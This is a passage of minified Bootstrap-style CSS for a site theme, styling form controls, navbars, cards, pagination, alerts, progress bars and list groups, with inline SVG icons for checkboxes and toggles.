.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#7a7a7a;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#7a7a7a;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#7a7a7a;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#2fb5d2}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:transparent no-repeat 50%;background-size:24px 24px;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#2fb5d2;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#2fb5d2}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 